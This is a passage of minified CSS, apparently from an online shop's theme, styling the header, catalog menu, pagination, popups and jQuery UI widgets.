f30f'}.ic-pinterest:before{content:'\f312'}.ic-youtube:before{content:'\f313'}.ic-tumblr:before{content:'\f315'}.ic-linkedin:before{content:'\f318'}.ic-skype:before{content:'\f339'}.ic-filter:before{content:'\e849'}.ic-sort:before{content:'\e84a'}.ic-fast-order:before{content:'\e81d'}.font-main{font-family:Montserrat,Hevletica,Arial Sans-Serif}html{font-size:16px}body{font-size:.875rem;font-family:Montserrat,Hevletica,Arial Sans-Serif}body,html{height:100%}img{max-width:100%;height:auto}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:active,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:active,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-transition:background-color 5000s ease-in-out 0s!important;transition:background-color 5000s ease-in-out 0s!important}button:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}a,a:active,a:focus,a:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}code{border-radius:0;padding:20px;color:#efefef;display:block;background:#2b2b2b;line-height:2;font-size:18px}#wrapper{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}#page-content{position:relative;z-index:30}#page-content:after{content:'';clear:both}#page-empty-wrap{clear:both}.localScroll-link{cursor:pointer}#page-header{position:relative;z-index:32}#page-header .header-top{background:#fff}#page-header .header-top #nav-header{margin-right:auto}#page-header .header-bottom{background:#000}#page-header .header-bottom .container,#page-header .header-top .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#page-header .socials-list{position:relative;background:#e6e6e6;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;height:38px;min-width:105px}#page-header .socials-list:after{content:'';position:absolute;right:0;top:8px;bottom:8px;background:#d3d3d3;width:1px}#page-header .socials-list .item:not(:first-child){margin-left:unset}#page-header .work-time{width:72px;text-align:center;font-weight:600}#page-header .work-time i{display:inline-block;font-size:18px;margin-right:3px}#page-header .logo-wrap{min-width:240px}#page-header .checkout-sidebar{position:relative;width:72px;min-width:72px;height:72px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:#000;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;color:#e0be71;cursor:pointer}#page-header .checkout-sidebar i{font-size:32px;padding-right:5px}#page-header .checkout-sidebar .count{position:absolute;top:6px;right:6px;visibility:visible;opacity:1;background:#fff;color:#000;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;border:2px solid #000;border-radius:100%;min-width:28px;height:28px;font-size:14/16rem;font-weight:700;line-height:24px;text-align:center}#page-header .checkout-sidebar .count:empty{visibility:hidden;opacity:0}#page-header .checkout-sidebar:focus,#page-header .checkout-sidebar:hover{background:#e0be71;color:#000}#page-header .search-form .form-element-wrapper{background:#191919}#page-header .mobile-menu-toggle,#page-header .mobile-phones-toggle,#page-header .mobile-search-toggle{display:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}body.show-nav-catalog{overflow:hidden}body.show-nav-catalog #page-header .header-bottom{background:#fff;border-bottom:1px solid #c4c4c4;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}body.show-nav-catalog #page-header .checkout-sidebar,body.show-nav-catalog #page-header .mobile-phones-toggle,body.show-nav-catalog #page-header .mobile-search-toggle{background:#fff;color:#000}body.show-nav-catalog #goTop,body.show-nav-catalog jdiv{display:none!important}body.show-nav-catalog #page-content{z-index:31}.header-phones-dropdown{position:relative;cursor:pointer;background:#e6e6e6;line-height:38px;padding:0 35px 0 22px;width:100%;max-width:203px}.header-phones-dropdown .toggle-phones{position:absolute;top:3px;bottom:5px;right:13px;width:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:16px;cursor:pointer;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.header-phones-dropdown .phone{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14/16rem;line-height:17/16rem;font-weight:600;padding:3px;color:#000;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.header-phones-dropdown .dropdown-phones{z-index:2;left:0;right:0;padding:0 35px 0 22px;line-height:normal;visibility:hidden;max-height:0;overflow:hidden;opacity:0;position:absolute;top:120%;background:#fff;-webkit-transition:.3s ease .2s;-o-transition:.3s ease .2s;transition:.3s ease .2s}.header-phones-dropdown .dropdown-phones .phone{margin:5px 0 0}.header-phones-dropdown .dropdown-phones .phone:last-child{margin-bottom:5px}body.page-main #page-header{position:absolute;top:0;left:0;right:0}#nav-header,#nav-header2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14/16rem;line-height:17/16rem;margin-left:-15px;margin-right:-15px}#nav-header .nav-link,#nav-header2 .nav-link{color:#000;text-transform:uppercase;padding:11px 50px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#nav-header .nav-link:not(:first-child),#nav-header2 .nav-link:not(:first-child){margin-left:46px}#nav-header .nav-link.current,#nav-header .nav-link:active,#nav-header .nav-link:focus,#nav-header .nav-link:hover,#nav-header2 .nav-link.current,#nav-header2 .nav-link:active,#nav-header2 .nav-link:focus,#nav-header2 .nav-link:hover{color:#e0be71}#nav-header .nav-link.current,#nav-header2 .nav-link.current{font-weight:700}#nav-catalog{width:100%}#nav-catalog .catalog-drop-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:0}#nav-catalog .catalog-drop-item{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative}#nav-catalog .catalog-drop-item._mb-show{display:none}#nav-catalog .catalog-drop-item .catalog-drop-link{position:relative;text-transform:uppercase;color:#fff;font-weight:600;font-size:12px;vertical-align:middle;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-decoration:none;background:0 0;-webkit-transition:.3s ease .2s;-o-transition:.3s ease .2s;transition:.3s ease .2s}#nav-catalog .catalog-drop-item .catalog-drop-link .toggle-catalog-list{display:none}#nav-catalog .catalog-drop-item>.catalog-drop-link{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:72px;padding:0 15px}#nav-catalog .catalog-drop-item>.catalog-drop-link .icon-wrapper{display:inline-block;position:relative;vertical-align:middle;margin-right:8px;padding-bottom:4px}#nav-catalog .catalog-drop-item>.catalog-drop-link:focus,#nav-catalog .catalog-drop-item>.catalog-drop-link:hover{background:#1d1d1d!important}#nav-catalog .catalog-drop-item .sub-list{position:absolute;top:130%;left:0;right:0;background:#313131;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px rgba(0,0,0,.25);border-top:1px solid #454545;margin-top:-1px;list-style:none;visibility:hidden;opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#nav-catalog .catalog-drop-item:hover .catalog-drop-link,#nav-catalog .catalog-drop-item:hover .sub-list{background:#313131}#nav-catalog .catalog-drop-item .catalog-drop-link.current{background:#313131}#nav-catalog .catalog-drop-item:hover .sub-list{visibility:visible;opacity:1;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;top:100%}#nav-catalog .sub-item .catalog-drop-link{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding:28px 15px 25px 30px;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}#nav-catalog .sub-item .catalog-drop-link .note{color:#e0be71;text-transform:none;font-weight:400;margin-left:14px}#nav-catalog .sub-item:not(:first-child){border-top:1px solid #454545;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#nav-catalog #nav-header2,#nav-catalog .callback-wrap{display:none}#nav-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12/16rem;line-height:15/16rem}#nav-footer .nav-link{color:#fff;text-transform:uppercase;text-align:center;padding:4px 8px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;margin:5px}#nav-footer .nav-link.current,#nav-footer .nav-link:active,#nav-footer .nav-link:focus,#nav-footer .nav-link:hover{color:#e0be71}#nav-footer .nav-link.current{font-weight:700}#page-breadcrumb{overflow:hidden}.breadcrumb{padding:6px 0;font-size:14/16rem;line-height:17/16rem;margin-top:16px;margin-bottom:17px;border-radius:0;background:0 0;text-transform:uppercase}.breadcrumb .breadcrumb-item+.breadcrumb-item{padding-left:0}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:'>';float:left;font-size:.875rem;line-height:1;padding-left:5px;padding-right:5px;color:#000}.breadcrumb .breadcrumb-item a{position:relative;color:#000;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.breadcrumb .breadcrumb-item.active{color:#e0be71}.aside-menu .menu-item:not(:last-child),.aside-menu .nav-item:not(:last-child),.aside-menu li.title:not(:last-child){margin-bottom:15px}.aside-menu li.title{font-weight:700}.aside-menu .menu-link,.aside-menu .nav-link{color:inherit;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;padding:0}.aside-menu .menu-link.active,.aside-menu .menu-link:hover,.aside-menu .nav-link.active,.aside-menu .nav-link:hover{text-decoration:none;color:#000;text-shadow:1px 0 0 #000}.aside-tags{margin-left:-3px;margin-right:-3px}.aside-tags .title{font-size:.875rem;font-weight:700;line-height:2.143;color:#000;border-bottom:1px solid silver;margin-bottom:15px}.aside-tags .tag-item{margin:3px}.aside-tags .tag-link{display:inline-block;border:1px solid #35a6da;color:#35a6da;background:#fff;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;padding:5px;border-radius:10px}.aside-tags .tag-link:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aside-tags .tag-link:before{content:'\e82d'}.aside-tags .tag-link:before{font-size:14px;margin-right:4px}.aside-tags .tag-link.active,.aside-tags .tag-link:hover{color:#fff;background:#35a6da;text-decoration:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.8em;font-weight:700;display:block}.h2,h2{font-size:2.25rem}.h3,h3{font-size:2rem}.h4,h4{font-size:1.75rem}.h5,h5{font-size:1.5rem}.h6,h6{font-size:1.25rem}.h1,.page-title,h1{text-transform:uppercase;font-weight:600;color:#000;font-size:2.5rem}.section-title{font-size:2.25rem}.empty-text{font-size:2.25rem;color:#3d3d3d;line-height:1.2;margin-bottom:200px}.date{position:relative;display:inline-block;font-size:12px;font-weight:700;color:#3e3e3e;text-align:center;line-height:24px}.date span{display:inline-block;vertical-align:middle}.date:after,.date:before{content:'';position:absolute;display:block;top:24px/2-1;height:1px;width:8px;background:#e0be71}.date:before{right:100%;margin-right:5px}.date:after{left:100%;margin-left:5px}.load-more-title{text-align:center;background:#000;color:#fff;font-weight:500;padding:.5rem;margin-bottom:1rem;text-transform:uppercase}.table{display:table}.table .tr{display:table-row-group}.table .th{display:table-cell}.table .td{display:table-cell}.text-formatted{font-size:.875rem;line-height:1.5;color:#000}.text-formatted:after{content:'';display:block;clear:both}.text-formatted .h1,.text-formatted .h2,.text-formatted .h3,.text-formatted h1,.text-formatted h2,.text-formatted h3{font-weight:600;margin-top:.8em;margin-bottom:.2em}.text-formatted a:not(.btn):not(.btn-link){line-height:normal;font-weight:400;color:#e0be71;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-decoration:underline}.text-formatted a:not(.btn):not(.btn-link):hover{color:#d7ab47}.text-formatted blockquote,.text-formatted ol,.text-formatted p,.text-formatted ul{margin-bottom:18px}.text-formatted p{position:relative}.text-formatted p:empty{display:none}.text-formatted hr{border:none;border-bottom:2px solid #e0be71}.text-formatted img{max-width:100%;height:auto!important;margin-bottom:2rem;vertical-align:unset}.text-formatted img[style*="float: left"],.text-formatted img[style*="float:left"]{margin:0 2rem 2rem 0;max-width:50%}.text-formatted img[style*="float: right"],.text-formatted img[style*="float:right"]{margin:0 0 2rem 2rem;max-width:50%}.text-formatted img.image{max-width:50%}.text-formatted ol,.text-formatted ul{padding-left:0}.text-formatted ol li,.text-formatted ul li{margin-bottom:15px}.text-formatted ol{list-style-position:inside;list-style-type:none}.text-formatted ol li{counter-increment:step-counter;position:relative;list-style-type:none;padding-left:20px}.text-formatted ol li:before{font-weight:700;content:counter(step-counter) ".";position:absolute;left:0;top:0;color:#e0be71}.text-formatted ul li{position:relative;list-style-type:none;padding-left:1.3rem}.text-formatted ul li:before{content:'';position:absolute;color:#e0be71;top:5px;left:7px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;line-height:21px;display:inline-block;width:10px;height:10px;margin-left:-10px/2;border:2px solid #e0be71;background:#fff;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.text-formatted ul[style*="list-style-type: circle"] li:before,.text-formatted ul[style*="list-style-type: disc"] li:before,.text-formatted ul[style*="list-style-type: square"] li:before,.text-formatted ul[style*="list-style-type:circle"] li:before,.text-formatted ul[style*="list-style-type:disc"] li:before,.text-formatted ul[style*="list-style-type:square"] li:before{top:0;font-size:13px}.text-formatted ul[style*="list-style-type: square"] li:before,.text-formatted ul[style*="list-style-type:square"] li:before{content:'■'}.text-formatted ul[style*="list-style-type: disc"] li:before,.text-formatted ul[style*="list-style-type:disc"] li:before{font-size:26px;line-height:21px;content:'•'}.text-formatted ul[style*="list-style-type: circle"] li:before,.text-formatted ul[style*="list-style-type:circle"] li:before{content:'○'}.text-formatted blockquote{display:block;clear:both;border-left:3px solid #000;padding-left:15px}.text-formatted .table-wrap{max-width:100%;overflow:auto}.text-formatted table{max-width:100%;border-collapse:collapse;border-spacing:0;border:none;margin-bottom:30px}.text-formatted table img{margin:auto}.text-formatted table td,.text-formatted table th{padding:10px 20px;text-align:left;border:none}.text-formatted table tbody:first-child tr:first-child td,.text-formatted table tbody:first-child tr:first-child th,.text-formatted table th,.text-formatted table thead td{font-weight:700}.text-formatted table tbody:first-child tr:nth-child(odd),.text-formatted table thead tr:nth-child(odd){background:#eee}.text-formatted table thead+tbody tr:nth-child(even){background:#eee}.text-formatted table tfoot td{font-weight:700}.text-formatted._black{color:#fff}.text-formatted._black a:not(.btn):not(.btn-link){color:#e0be71}.text-formatted._black a:not(.btn):not(.btn-link):hover{color:#e9d19b}.text-formatted._black .h1,.text-formatted._black .page-title,.text-formatted._black h1{color:#fff}.text-formatted._black ul li:before{background:#000}.text-formatted._black blockquote{border-left:3px solid #fff}.text-formatted._black table{border-color:rgba(255,255,255,.1)}.text-formatted._black table tbody:first-child tr:nth-child(odd),.text-formatted._black table thead tr:nth-child(odd){background:rgba(255,255,255,.1)}.text-formatted._black table thead+tbody tr:nth-child(even){background:rgba(255,255,255,.1)}.page-article-content,.page-content,.page-regular article.text-formatted{margin-bottom:40px}[data-js-link]{cursor:pointer}.pagination-wrap .pagination{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:20px 0;margin:0}.pagination-wrap .pagination .page-item .page-current,.pagination-wrap .pagination .page-item .page-link,.pagination-wrap .pagination .page-item .page-next,.pagination-wrap .pagination .page-item .page-prev{position:relative;display:inline-block;vertical-align:top;text-align:center;padding:0 5px;margin:0 5px;min-width:40px;height:40px;line-height:40px;font-size:1rem;font-weight:400;border:none;background:0 0;color:#000}.pagination-wrap .pagination .page-item .page-current:focus,.pagination-wrap .pagination .page-item .page-link:focus,.pagination-wrap .pagination .page-item .page-next:focus,.pagination-wrap .pagination .page-item .page-prev:focus{-webkit-box-shadow:none;box-shadow:none}.pagination-wrap .pagination .page-item .page-current:after,.pagination-wrap .pagination .page-item .page-link:after,.pagination-wrap .pagination .page-item .page-next:after,.pagination-wrap .pagination .page-item .page-prev:after{content:'';position:absolute;z-index:-1;top:50%;left:50%;width:30px;height:30px;margin-top:-30px/2;margin-left:-30px/2;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);border:2px solid #e0be71;background:#fff}.pagination-wrap .pagination .page-item .page-gap{cursor:default;position:relative;display:inline-block;vertical-align:top;text-align:center;padding:1px;margin:5px;font-size:1rem;font-weight:700;color:#000;border:none}.pagination-wrap .pagination .page-item .page-next,.pagination-wrap .pagination .page-item .page-prev{font-size:16px;text-decoration:none}.pagination-wrap .pagination .page-item .page-next:before,.pagination-wrap .pagination .page-item .page-prev:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pagination-wrap .pagination .page-item .page-current:hover,.pagination-wrap .pagination .page-item .page-link:hover,.pagination-wrap .pagination .page-item .page-next:hover,.pagination-wrap .pagination .page-item .page-prev:hover{color:#e0be71;font-weight:700}.pagination-wrap .pagination .page-item .page-current:hover:after,.pagination-wrap .pagination .page-item .page-link:hover:after,.pagination-wrap .pagination .page-item .page-next:hover:after,.pagination-wrap .pagination .page-item .page-prev:hover:after{border-width:3px}.pagination-wrap .pagination .page-item .page-prev:before{content:'\e814'}.pagination-wrap .pagination .page-item .page-prev:before{padding-right:5px}.pagination-wrap .pagination .page-item .page-next:before{content:'\e815'}.pagination-wrap .pagination .page-item .page-next:before{padding-left:5px}.pagination-wrap .pagination .page-item.active .page-current,.pagination-wrap .pagination .page-item.active .page-link{background:0 0;color:#fff;font-weight:700}.pagination-wrap .pagination .page-item.active .page-current:focus:not(.page-gap),.pagination-wrap .pagination .page-item.active .page-current:hover:not(.page-gap),.pagination-wrap .pagination .page-item.active .page-link:focus:not(.page-gap),.pagination-wrap .pagination .page-item.active .page-link:hover:not(.page-gap){background:0 0}.pagination-wrap .pagination .page-item.active .page-current:after,.pagination-wrap .pagination .page-item.active .page-link:after{background:#e0be71}.pagination-wrap .btn-load-more{display:block;margin-left:auto;margin-right:auto}.pager{list-style:none;padding-left:0}.pager .page-next,.pager .page-prev{font-size:.875rem;line-height:1.2rem;vertical-align:baseline}.pager .page-next:before,.pager .page-prev:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pager .page-next:before,.pager .page-prev:before{font-size:.65rem;line-height:1rem;margin-top:.2rem;text-decoration:none!important}.pager .page-prev:before{float:left;margin-right:.3rem}.pager .page-next:before{float:right;margin-left:.3rem}#page-footer{position:relative;z-index:30;margin-top:auto;background:#000;color:#fff;padding:15px 0}.copyright{position:relative;color:#e0be71;text-align:center;text-transform:uppercase;margin-top:10px;font-size:12px;line-height:15px}.copyright .ic-fnx{display:block;font-size:26px;vertical-align:middle;color:#fff;margin-bottom:10px}.copyright a{color:#e0be71;text-decoration:none;display:inline-block;position:relative;line-height:normal}.copyright a:after{content:'';bottom:-1px;position:absolute;left:0;right:0;height:1px;background:0 0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;display:block;width:0}.copyright a:hover:after{width:100%;background:#e0be71}.copyright a,.copyright i,.copyright span{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.container{padding-right:15px;padding-left:15px}.container-fluid{padding-right:15px;padding-left:15px}.row{margin-left:-15px;margin-right:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right:15px;padding-left:15px}.fancybox-bg{background:#000}.fancybox-is-open .fancybox-bg{opacity:.25}.fancybox-close-small{border:none;width:40px;height:40px;position:absolute;z-index:100;top:0;right:0;overflow:hidden;border-radius:0;outline:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:20px}.fancybox-close-small:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fancybox-close-small:before{content:'\e842'}.fancybox-close-small:after{display:none}.fancybox-slide .video-wrap{background:#141414;padding:50px;max-width:100%}.fancybox-slide .video-wrap video{width:100%}.fancybox-button+.fancybox-button{margin-left:1px}.fancybox-thumbs{background:#2e2e2e}.fancybox-thumbs>ul>li:before{border-color:#000}.fancybox-container.form-popup .fancybox-slide>div{background:#fff;padding:0;width:96%;max-width:380px;overflow:hidden}.fancybox-container.form-popup .fancybox-slide>div#callbackFormDialog,.fancybox-container.form-popup .fancybox-slide>div#loginDialog{max-width:310px}.fancybox-container.form-popup .fancybox-slide>div>.content{padding:0 20px}.jq-selectbox{max-width:100%;cursor:pointer;border:none;border-radius:0;padding:0;z-index:30!important}.jq-selectbox.opened{z-index:31!important}.jq-selectbox.disabled .jq-selectbox__trigger{background:#f5f5f5}.jq-selectbox.dropup.opened .jq-selectbox__select{border-radius:4px 4px 0 0;-webkit-box-shadow:unset;box-shadow:unset}.jq-selectbox.dropup.opened .jq-selectbox__trigger{-webkit-box-shadow:unset;box-shadow:unset}.jq-selectbox .jq-selectbox__select{height:auto;outline:0!important;border:1px solid silver;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;display:inline-block;max-width:100%;padding:10px 50px 10px 15px;color:#000;vertical-align:middle;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;letter-spacing:normal;font-size:14px;line-height:1;overflow:hidden;text-shadow:none;font-family:Montserrat,Hevletica,Arial Sans-Serif}.jq-selectbox .jq-selectbox__select-text{color:#000;font-size:16px;max-width:100%}.jq-selectbox .jq-selectbox__trigger{position:absolute;background:#fff;top:0;right:0;bottom:0;width:1.75rem;height:100%;border:none}.jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow{width:16px;height:16px;border:none;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:silver;font-size:16px;position:absolute}.jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow:before{content:'\f004'}.jq-selectbox .jq-selectbox__search{margin:0}.jq-selectbox .jq-selectbox__search input{-webkit-box-shadow:none;box-shadow:none;border:1px solid silver}.jq-selectbox .jq-selectbox__dropdown{background:#fff;border:none;border-radius:0;left:0!important;right:0!important;top:100%!important;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.18);box-shadow:0 1px 5px rgba(0,0,0,.18);margin:-1px 0 0}.jq-selectbox .jq-selectbox__dropdown input[type=search]{border:1px solid #c8c8c8;border-radius:0;font-family:sans-serif;font-size:16px;height:auto;line-height:normal;margin:0;outline:0 none;padding:6px 20px;width:100%}.jq-selectbox .jq-selectbox__dropdown ul{padding:0;margin:0;max-height:300px;background:#fff;-webkit-box-shadow:0 8px 10px 0 rgba(10,31,68,.1),0 0 1px 0 rgba(10,31,68,.08);box-shadow:0 8px 10px 0 rgba(10,31,68,.1),0 0 1px 0 rgba(10,31,68,.08);border:1px solid silver;font-size:14px}.jq-selectbox .jq-selectbox__dropdown ul li{padding:5px 10px;border:none;color:#000;white-space:unset;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;font-family:Montserrat,Hevletica,Arial Sans-Serif}.jq-selectbox .jq-selectbox__dropdown ul li:not(:last-child){border-bottom:none}.jq-selectbox .jq-selectbox__dropdown ul li:hover{background:0 0;color:#e0be71}.jq-selectbox .jq-selectbox__dropdown ul li.sel,.jq-selectbox .jq-selectbox__dropdown ul li.selected{background:0 0;font-weight:400;color:#e0be71}.jq-selectbox.st1 .jq-selectbox__select{padding:10px 50px 10px 20px;border-radius:24px;border-color:#000}.jq-selectbox.st1 .jq-selectbox__select-text{font-size:16px;font-weight:500;color:#636363}.jq-selectbox.st1 .jq-selectbox__trigger{width:38px;background:#000}.jq-selectbox.st1 .jq-selectbox__trigger .jq-selectbox__trigger-arrow{font-size:14px;line-height:16px;text-align:center;color:#ffc700}.jq-selectbox.st1 .jq-selectbox__trigger .jq-selectbox__trigger-arrow:before{content:'\e817'}.jq-selectbox.st1 .jq-selectbox__dropdown{z-index:10;margin-top:5px}.jq-selectbox.st1 .jq-selectbox__dropdown ul{border-radius:15px;padding:20px;border:none;font-size:18px;background:#fff;-webkit-box-shadow:0 4px 25px rgba(0,0,0,.15);box-shadow:0 4px 25px rgba(0,0,0,.15)}.jq-selectbox.st1 .jq-selectbox__dropdown ul li{padding:14px 24px}.jq-selectbox.st1 .jq-selectbox__dropdown ul li.selected{font-weight:bolder}.jq-selectbox.st1.opened .jq-selectbox__select{border-radius:24px}.jq-selectbox.st1.opened .jq-selectbox__trigger .jq-selectbox__trigger-arrow:before{content:'\e81a'}select.styler{opacity:0}.ui-icon,.ui-widget-content .ui-icon{background-image:url(/themes/default/skin/lib/jquery-ui/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/themes/default/skin/lib/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(/themes/default/skin/lib/jquery-ui/images/ui-icons_ef8c08_256x240.png)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/themes/default/skin/lib/jquery-ui/images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(/themes/default/skin/lib/jquery-ui/images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/themes/default/skin/lib/jquery-ui/images/ui-icons_228ef1_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/themes/default/skin/lib/jquery-ui/images/ui-icons_ffd27a_256x240.png)}.ui-widget-content{background:#eee url(/themes/default/skin/lib/jquery-ui/images/ui-bg_highlight-soft_100_eeeeee_1x100.png) 50% top repeat-x}.ui-widget-header{background:#f6a828 url(/themes/default/skin/lib/jquery-ui/images/ui-bg_gloss-wave_35_f6a828_500x100.png) 50% 50% repeat-x}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#f6f6f6 url(/themes/default/skin/lib/jquery-ui/images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{background:#fdf5ce url(/themes/default/skin/lib/jquery-ui/images/ui-bg_glass_100_fdf5ce_1x400.png) 50% 50% repeat-x}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header 